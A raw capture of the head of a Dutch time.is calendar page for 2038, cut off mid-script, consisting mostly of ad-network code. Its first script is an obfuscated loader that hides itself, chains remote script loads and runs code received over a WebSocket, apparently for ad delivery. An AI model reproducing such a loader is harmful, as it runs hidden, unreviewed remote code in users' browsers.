

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/nl/calendar/2038/United_States
body_size: 40721
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="nl" lang="nl"><head><title>kalender 2038</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var 